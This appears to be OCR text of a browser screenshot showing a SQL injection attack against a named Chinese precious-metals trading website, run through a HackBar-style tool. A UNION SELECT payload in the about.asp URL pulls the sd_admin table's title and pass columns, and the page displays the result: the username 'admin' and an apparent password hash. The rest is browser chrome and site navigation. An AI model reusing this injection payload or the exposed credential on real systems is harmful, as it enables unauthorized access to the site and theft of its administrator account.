 www.jsyl155.com/about.asp?ncid=4 union sElect 1,title,3,pass,5,6,7,8,9,10,11,12,13 from sd_admin
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL
http://www.jsyl155.com/about.asp?ncid=4 union sElect 1,title,3,pass,5,6,7,8,9,10,11,12,13 from sd_admin
Split URL
Execute
Enable Post data Enable Referrer
北京:06:08:21 伦敦:22:08:21 纽约:18:08:21 香港:06:08:21
银力贵金属
YIN LI NOBLE METAL
江苏大圆银泰第155号会员单位
投诉电话：0512-80821861
网站首页 关于我们 机构观点 数据研究 居间加盟 产品服务 开户流程 下载中心 人才招聘 联系我们
关于我们
首页 / 关于我们 / admin
7a57a5a743894a0e
>> 关于交易市场 Trading market
>> 公司简介 Company profile